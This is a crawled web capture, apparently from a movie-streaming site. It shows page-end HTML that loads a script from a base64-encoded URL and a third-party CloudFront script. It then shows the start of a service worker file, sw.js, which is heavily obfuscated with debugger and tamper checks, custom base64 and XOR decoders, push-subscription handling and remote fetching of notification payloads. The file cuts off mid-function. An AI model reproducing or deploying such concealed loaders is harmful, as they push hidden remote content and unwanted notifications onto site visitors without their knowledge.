s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("aHR0cHM6Ly93dzQuZm1vdmllcy5jby9qcy9hcHAtbGlzdC5taW4ubWluLjZhZmNmNmZkYjA4N2ExM2E2MzFhMzRkMTNhYmQ1MWFiLmpz")}addListenerMulti(window,"load",function(){typeof e=="function"&&e(),e=void 0})})</script><script data-cfasync=false src=/sw.js></script><script data-cfasync=false src="//d36zfztxfflmqo.cloudfront.net/?tzfzd=880166"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd8d4650e16344c39b28e80c38222b57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44707
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | 